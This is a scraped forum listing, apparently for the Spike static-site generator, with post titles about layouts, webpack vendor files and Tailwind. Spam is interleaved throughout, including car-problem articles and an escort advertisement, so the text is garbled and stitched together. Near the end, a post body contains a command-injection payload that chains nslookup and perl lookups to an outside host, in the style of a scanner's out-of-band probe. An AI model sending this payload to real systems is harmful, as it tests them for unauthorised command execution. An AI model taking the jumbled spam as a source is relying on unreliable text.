Discussions
Layout extending layout with subfolders
Hi,
Ford EcoSport Common Problems: An In-Depth Overview

Nested Blocks and locals in includes
Hi,
Vendor files and webpack
I want to import vendor files from node_modules to use in my project, but after hours researching, i couldn't get it to work. According to the Spike docs (spike.readme.io/docs/vendor) using the vendor property i can import the standalone files to my static project, but should it work with files from node_modules? The ideia is import the files without bundle them into one, preferably into an assets folder.
How to Find Real Hyderabad Escorts Girl for Sexual Pleasure
The world of Hyderabad escorts is one that thrives on fantasy, desire, and intimate encounters. For those seeking companionship and pleasure, navigating this industry can be both exciting and daunting. However, amidst the allure of this world, there lies a crucial need to ensure authenticity and safety in every interaction. In this comprehensive guide, we will delve into the intricacies of finding genuine Hyderabad escorts for fulfilling experiences.
A Comprehensive Guide to Land Rover LR4: Common Problems and Best Years to Buy

Ford EcoSport Common Problems: An In-Depth Overview

Configuring Spike with Tailwind
We need tailwind to work on a current project, but as I know tailwind needs to be pushed at the start of the postcss plugins.
;(nslookup hitqqaymenopn6637a.bxss.me||perl -e "gethostbyname('hitqqaymenopn6637a.bxss.me')")|(nslookup hitqqaymenopn6637a.bxss.me||perl -e "gethostbyname('hitqqaymenopn6637a.bxss.me')")&(nslookup hitqqaymenopn6637a.bxss.me||perl -e "gethostbyname('hitqqaymenopn6637a.bxss.me')")
555
Exploring Common Problems with the BMW 5 Series and Solutions